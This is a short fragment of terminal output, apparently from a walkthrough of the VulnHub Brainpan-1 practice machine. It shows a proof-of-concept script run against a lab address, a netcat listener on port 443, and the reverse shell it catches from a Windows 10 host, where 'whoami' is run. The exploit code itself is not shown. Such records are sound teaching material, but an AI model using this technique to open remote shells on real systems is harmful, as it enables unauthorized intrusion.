 ┌──(Hades㉿192.168.11.140)-[0.6:20.8]~/walkthrough/vulnhub/brainpan-1
└─$ python poc.py 192.168.11.135
┌──(Hades㉿192.168.11.140)-[0.6:20.8]~/walkthrough/vulnhub/brainpan-1
└─$
┌──(Hades㉿192.168.11.140)-[0.6:20.8]~
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.11.140] from (UNKNOWN) [192.168.11.135] 50288
Microsoft Windows [Version 10.0.18363.1440]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\windows_10_1903_x64\Desktop>whoami
whoami
desktop-7kvj2hn\windows_10_1903_x64
C:\Users\windows_10_1903_x64\Desktop>